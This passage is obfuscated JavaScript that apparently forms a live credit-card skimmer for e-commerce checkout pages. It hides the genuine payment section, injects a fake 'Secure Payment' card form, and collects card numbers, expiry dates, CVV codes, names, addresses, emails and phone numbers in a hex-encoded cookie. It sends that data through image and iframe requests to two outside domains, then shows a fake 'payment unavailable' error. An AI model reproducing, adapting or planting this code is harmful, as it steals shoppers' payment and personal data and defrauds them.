_0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function 